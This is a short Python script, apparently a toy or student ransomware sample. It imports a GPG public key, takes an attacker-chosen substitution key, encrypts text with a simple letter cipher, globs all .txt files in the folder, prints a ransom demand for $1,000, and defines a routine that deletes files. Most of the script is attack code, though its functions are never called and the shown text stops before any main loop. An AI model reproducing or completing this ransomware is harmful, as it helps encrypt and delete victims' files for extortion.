 #!/usr/bin/env python3
import os
import sys
import glob
import string
import subprocess

# Importing public key
command = ["gpg", "--armor", "--import", "pubkey.gpg.asc"]
out = subprocess.check_output(command, universal_newlines=False)

# Prompting attacker to enter key
input_key = input("Enter type of key for encryption: ")
with open("key.txt", "w") as file:
    file.write(input_key)

# Encrypting messages
letters = string.ascii_letters
def encryptMessage(plaintext, key, letters):
    keyMap = dict(zip(letters, key))
    return ''.join(keyMap.get(p, p) for p in plaintext)

# Splitting .txt files
textFiles = glob.glob('*.txt')

# Ransom message
def ransomText():
    print("\nYour file important.txt is encrypted. \nTo decrypt it, you need to pay me $1,000 and send encrypted_key.asc to me.\n")

# Deleting files
def deleteFile(file):
    try:
        os.unlink(file)
        print(file, "has been deleted.\n")
    except OSError:
        pass